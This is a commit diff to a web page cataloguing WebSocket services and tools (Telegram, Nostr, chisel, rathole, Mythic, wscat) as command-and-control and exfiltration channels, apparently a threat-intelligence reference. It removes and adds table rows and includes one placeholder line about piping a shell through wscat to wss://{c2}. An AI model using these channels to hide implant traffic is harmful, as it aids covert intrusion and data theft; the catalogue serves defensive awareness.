




==== commit f9bbc1ed: "Merge fbbf26cb9d9a2a1ca2e339f0ec72c0421e131e8c into e9e06b45e755440503b00c614dbd8036707c30be" ====
--- a/index.html
+++ b/index.html
@@ -92,12 +92,6 @@
             <td><span class="status-badge status-poc">PoC</span></td>
         </tr>
         <tr>
-            <td class="name-cell">Pushbullet / Pushover (realtime streams)</td>
-            <td class="endpoint-cell"><code>wss://stream.pushbullet.com/websocket/{token}, wss://client.pushover.net/push</code></td>
-            <td class="abuse-cell">Free-tier push services with WebSocket clients; push = tasking, uploads/notes = exfil, same model as ntfy <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
             <td class="name-cell">Pipedream</td>
             <td class="endpoint-cell"><code>wss://ws.pipedream.net/{channel}</code></td>
             <td class="abuse-cell">Free relay; arbitrary channel names <span class="dir-tag">(INT→EXT)</span></td>
@@ -212,36 +206,6 @@
             <td><span class="status-badge status-unofficial">Unofficial/Documented (libs widely abused)</span></td>
         </tr>
         <tr>
-            <td class="name-cell">Telegram (MTProto over WebSocket)</td>
-            <td class="endpoint-cell"><code>wss://{dc-name}.web.telegram.org/apiws</code></td>
-            <td class="abuse-cell">Telegram is a heavily abused C2/exfil channel via the HTTPS Bot API; the official MTProto WebSocket transport used by Telegram Web and GramJS-class libraries lets an implant blend into <code>web.telegram.org</code> browser traffic <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-unofficial">Unofficial/Documented (Telegram C2)</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Nostr relays</td>
-            <td class="endpoint-cell"><code>wss://{relay}/</code></td>
-            <td class="abuse-cell">Thousands of public relays; throwaway keypairs, no accounts; signed events and encrypted DMs (NIP-04/NIP-17) usable as a decentralised pub/sub dead drop that survives takedown of any single relay <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">hack.chat</td>
-            <td class="endpoint-cell"><code>wss://hack.chat/chat-ws</code></td>
-            <td class="abuse-cell">Anonymous, account-less chat; any channel name creates a room on join = zero-setup rendezvous and command channel, pure WebSocket <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Fediverse / ATProto firehoses (Mastodon streaming, Bluesky Jetstream)</td>
-            <td class="endpoint-cell"><code>wss://{instance}/api/v1/streaming, wss://jetstream{n}.{region}.bsky.network/subscribe</code></td>
-            <td class="abuse-cell">Operator posts publicly (HTTPS); implant only <em>reads</em> a public stream filtered by account/DID = one-way tasking that never touches attacker infrastructure <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
-            <td class="name-cell">Live-chat widgets (Crisp, Tawk.to, Intercom, LiveChat, Zendesk)</td>
-            <td class="endpoint-cell"><code>wss://{vendor-realtime-host}/</code></td>
-            <td class="abuse-cell">Anonymous "website visitor" sessions on widely allow-listed SaaS chat; implant acts as a visitor and the operator as the agent = two-way channel <span class="dir-tag">(INT→EXT)</span></td>
-            <td><span class="status-badge status-concept">Concept</span></td>
-        </tr>
-        <tr>
             <td class="name-cell">Microsoft Teams / Zoom / Webex (Web SDKs)</td>
             <td class="endpoint-cell">various <code>wss://</code></td>
             <td class="abuse-cell">Chat signaling abused as channel <span class="dir-tag">(INT→EXT)</span></td>
@@ -770,12 +734,24 @@
             <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
-            <td class="name-cell">(Footnote) chisel, rathole, bore</td>
-            <td class="endpoint-cell">*not* WS</td>
-            <td class="abuse-cell">Frequently confused with WS tunnels — chisel is HTTP-based, rathole uses Noise <span class="dir-tag">(—)</span></td>
+            <td class="name-cell">(Footnote) bore</td>
+            <td class="endpoint-cell"><code>*not* WS</code></td>
+            <td class="abuse-cell">Frequently confused with WS tunnels: bore uses its own raw-TCP protocol. (chisel and rathole <em>do</em> use WebSocket, see their rows) <span class="dir-tag">(—)</span></td>
             <td><span class="status-badge status-note">Note</span></td>
         </tr>
         <tr>
+            <td class="name-cell">chisel</td>
+            <td class="endpoint-cell"><code>wss://{server}/ (Sec-WebSocket-Protocol: chisel-v3)</code></td>
+            <td class="abuse-cell">SSH-over-WebSocket TCP/UDP tunnel and SOCKS proxy; a staple in ransomware and APT intrusions <span class="dir-tag">(INT→EXT / EXT→INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
+            <td class="name-cell">rathole</td>
+            <td class="endpoint-cell"><code>transport.type = "websocket"</code></td>
+            <td class="abuse-cell">NAT-traversal reverse proxy with optional WebSocket (+TLS) transport for CDN-friendly egress <span class="dir-tag">(EXT→INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
+        </tr>
+        <tr>
             <td class="name-cell">Mythic</td>
             <td class="endpoint-cell"></td>
             <td class="abuse-cell">WebSocket C2 profiles (agents over <code>wss://</code>); MQTT-over-WebSocket profile (Tyche browser agent) <span class="dir-tag">(INT→EXT)</span></td>
@@ -814,8 +790,8 @@
         <tr>
             <td class="name-cell"><code>wscat</code> (npm)</td>
             <td class="endpoint-cell"></td>
-            <td class="abuse-cell">Pipe interactive shell through WS: `wscat -c wss://c2 \\ <span class="dir-tag">(cmd`)</span></td>
-            <td><span class="status-badge status-note">INT</span></td>
+            <td class="abuse-cell">Interactive WS client: pipe a shell through it (<code>wscat -c wss://{c2}</code>) <span class="dir-tag">(INT)</span></td>
+            <td><span class="status-badge status-documented">Documented</span></td>
         </tr>
         <tr>
             <td class="name-cell"><code>websocat</code></td>
